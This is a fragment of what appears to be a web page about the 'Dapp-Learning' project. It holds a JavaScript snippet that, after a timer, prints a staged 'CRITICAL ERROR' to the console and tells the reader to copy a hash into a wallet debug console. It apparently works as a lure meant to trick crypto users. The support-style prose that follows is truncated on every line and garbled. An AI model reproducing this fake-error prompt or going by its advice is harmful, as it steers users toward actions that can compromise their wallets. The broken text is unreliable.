
  console.error("CRITICAL ERROR: Manual patch required for GET Historica
l Transfer event failed:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "colo
r:#10b981;font-weight:bold;");
}, 1800);
COP
Systemic failures are often a byprodu
technologies. When Dapp-Learning fa
out-of-sync local cache . Check the p
specific modules are under maintena
the website’s URL is legitimate and s
Running Dapp-Learning on a mobile d
The development team is focused on 
possible. The error message you see i